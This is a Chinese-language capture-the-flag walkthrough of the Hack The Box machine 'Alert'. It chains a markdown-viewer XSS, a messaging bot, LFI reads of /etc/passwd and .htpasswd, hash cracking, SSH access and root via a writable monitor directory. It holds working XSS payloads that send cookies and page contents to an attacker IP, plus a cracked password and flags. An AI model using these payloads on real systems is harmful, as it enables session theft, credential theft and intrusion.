Alert
Linux · Easy
10.10.11.44
nmap -sV -sC 10.10.11.44

添加hosts规则
10.10.11.44 alert.htb
在Contact Us页面Message 中包含url会被bot访问,<会转义成<不存在直接的xss

Markdown Viewer发现上传md会直接渲染返回,对于js标签也无过滤,只能自己X自己,但在最后有个分享转发,可以让别人访问
上传一个包含xss的md,先会X自己一下,访问分享链接,又会X自己一下
实质就是通过Message 来让bot访问这个md渲染分析链接,执行md中的js脚本(xss)
<script>location.href="http://10.10.16.32:8888/"+document.cookie</script>

让bot访问一下主页
<script>
fetch('http://alert.htb/')
.then(r => r.text())
.then(d => fetch('http://10.10.16.32:8888/', {method: 'POST', body: 'data=' + encodeURIComponent(d)}));
</script>
nc接受到后解码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="css/style.css">
<title>Alert - Markdown Viewer</title>
</head>
<body>
<nav>
<a href="index.php?page=alert">Markdown Viewer</a>
<a href="index.php?page=contact">Contact Us</a>
<a href="index.php?page=about">About Us</a>
<a href="index.php?page=donate">Donate</a>
<a href="index.php?page=messages">Messages</a> </nav>
<div class="container">
<h1>Markdown Viewer</h1><div class="form-container">
<form action="visualizer.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" accept=".md" required>
<input type="submit" value="View Markdown">
</form>
</div> </div>
<footer>
<p style="color: black;">© 2024 Alert. All rights reserved.</p>
</footer>
</body>
</html>
发现bot本地多了<a href="index.php?page=messages">Messages</a> </nav>
再让bot去访问这个messages页面
<script>
fetch('http://alert.htb/index.php?page=messages')
.then(r => r.text())
.then(d => fetch('http://10.10.16.32:8888/', {method: 'POST', body: 'data=' + encodeURIComponent(d)}));
</script>
发现messages.php?file=2024-03-10_15-48-34.txt,可能是LFI
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="css/style.css">
<title>Alert - Markdown Viewer</title>
</head>
<body>
<nav>
<a href="index.php?page=alert">Markdown Viewer</a>
<a href="index.php?page=contact">Contact Us</a>
<a href="index.php?page=about">About Us</a>
<a href="index.php?page=donate">Donate</a>
<a href="index.php?page=messages">Messages</a> </nav>
<div class="container">
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
</div>
<footer>
<p style="color: black;">© 2024 Alert. All rights reserved.</p>
</footer>
</body>
</html>
bot访问发现是空的,尝试读/etc/passwd
messages我们是无法访问的,只能通过bot访问,再把结果发送给我们
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
albert:x:1000:1000:albert:/home/albert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
david:x:1001:1002:,,,:/home/david:/bin/bash
</pre>
可以在/etc/hosts中读到子域

访问发现需要认证

读网站配置文件/etc/apache2/sites-available/000-default.conf
<pre><VirtualHost *:80>
ServerName alert.htb
DocumentRoot /var/www/alert.htb
<Directory /var/www/alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
RewriteEngine On
RewriteCond %{HTTP_HOST} !^alert\.htb$
RewriteCond %{HTTP_HOST} !^$
RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
ServerName statistics.alert.htb
DocumentRoot /var/www/statistics.alert.htb
<Directory /var/www/statistics.alert.htb>
Options FollowSymLinks MultiViews
AllowOverride All
</Directory>
<Directory /var/www/statistics.alert.htb>
Options Indexes FollowSymLinks MultiViews
AllowOverride All
AuthType Basic
AuthName "Restricted Area"
AuthUserFile /var/www/statistics.alert.htb/.htpasswd
Require valid-user
</Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
</pre>
statistics.alert.htb的密钥文件/var/www/statistics.alert.htb/.htpasswd

albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/
john破解
john hash --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long

albert:manchesterunited,登入网站发现没啥东西,试试ssh
ssh [email protected]

f3fbf3e758d66f8911e5f039bbf3c12d
ss发现8080是开着的

ssh做一个转发
ssh -L 1234:127.0.0.1:8080 [email protected]
发现是一个web服务监控没啥用

找到其位置,发现是root直接运行php

发现config/和monitors/都有写的权限


直接写个🐎弹shell

3e20b3dd64599ae2529682c9bcf01a12

